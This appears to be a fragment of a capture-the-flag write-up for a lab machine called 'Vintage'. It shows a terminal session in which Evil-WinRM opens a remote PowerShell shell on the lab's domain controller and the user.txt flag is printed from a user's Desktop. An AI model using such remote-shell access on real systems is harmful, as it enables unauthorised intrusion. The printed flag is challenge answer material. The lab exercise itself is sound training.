 ┌──(root㉿kali)-[/home/kali/Vintage]
└─# evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
ADMINISTRATOR@VINTAGE.HTB
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> type user.txt
38d27619a37
*Evil-WinRM* PS C:\Users\C.Neri\Desktop>
Raw Query